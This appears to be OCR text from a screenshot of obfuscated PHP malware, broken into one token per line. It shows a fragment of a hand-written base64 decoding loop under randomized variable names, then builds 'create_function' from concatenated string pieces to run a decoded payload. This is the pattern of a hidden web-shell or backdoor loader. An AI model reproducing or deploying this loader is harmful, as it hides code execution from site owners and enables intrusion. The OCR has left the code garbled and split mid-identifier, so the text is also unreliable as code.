
2
);
$OxdNG
 = ((
$bgdPBDJKXJj
 & 
3
) << 
6
) | 
$tMj
oMUOUDKLlfQf
;
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXk
CrKc
((int) 
$MqvcrTOVHCLBgl
);
if
 (
$bgdPBDJKXJj
!= 
64
) {
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXkCrKc
((int) 
$xXASiMYkZwZBM
);}
if
 (
$tMjoMUOUDKLlfQf
!= 
64
) {
$nfyotU
 = 
$nfyotU
 . 
$pdTDDkuXXkCrKc
((int) 
$OxdNG
);}
$MqvcrTOVHCLBgl
 = 
$xXASiMYkZ
wZBM
 = 
$OxdNG
 = 
$SXuqI
;
$RXUogSzYwD
 = 
$qNULI
= 
$bgdPBDJKXJj
 = 
$tMjoMUOUDKLlfQf
 = 
$SXuqI
;}
while
(
$wOardtHtLB
 < 
$GjaeDzDHFNiNfIz
(
$LEqUoU
XQZW
));
return
$nfyotU
;}}
else
{
function
JDZGgW
hBJIafwDF
(
$nXNKuXYFVwcOe
)
{
global
$WJVHUlOZ
;
r
eturn
$WJVHUlOZ
(
$nXNKuXYFVwcOe
);}}
$wKAClCfdu
olNGd
=
'c'
.
'r'
.
'eat'
.
'e'
.
'_fun'
.
'c
t'
.
'i'
.
'o'
.
'n'
.
''
;
$ManSOK
 = @
$wKAClCfduolNGd
(
'$EB'
,
$wJKCM
.
'('
.
$YvVLkbUAdSRd
.
'('
.
'JDZ'
.
'G
gWh'
.
'BJIafwD'
.
'F'
.
''
.
'($EB)'
.
')'
.
')'
.
';'
Function Calls